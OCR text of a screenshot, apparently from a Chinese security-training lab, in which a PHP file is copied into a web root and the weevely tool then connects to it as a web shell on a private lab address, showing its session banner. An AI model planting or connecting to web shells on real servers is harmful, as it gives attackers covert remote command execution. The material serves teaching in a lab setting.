 文件(F) 编辑(E) 视图(V) 终端(T) 标签(A) 帮助(H)
shiyanlou:~/ $ sudo cp /tmp/hello.php /var/www/html [16:01:32]
shiy
隐藏桌面
Terminal 终端 - root@kali: ~
文件(F) 编辑(E) 视图(V) 终端(T) 标签(A) 帮助(H)
root@kali:~# weevely http://192.168.122.1/hello.php hello
[+] weevely 3.2.0
[+] Target: 192.168.122.1
[+] Session: /root/.weevely/sessions/192.168.122.1/hello_0.session
[+] Browse the filesystem or execute commands starts the connection
[+] to the target. Type :help for more information.
weevely>
蓝桥云课